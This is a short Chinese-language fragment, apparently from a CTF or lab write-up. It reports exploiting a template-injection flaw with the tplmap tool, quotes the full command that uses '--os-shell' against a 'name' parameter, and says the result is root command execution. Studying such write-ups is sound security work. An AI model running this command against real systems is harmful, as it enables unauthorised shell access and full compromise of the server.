 直接上 tplmap,python tplmap.py -u 'http://ip/?name=1' --os-shell,可以命令执行且权限为 root
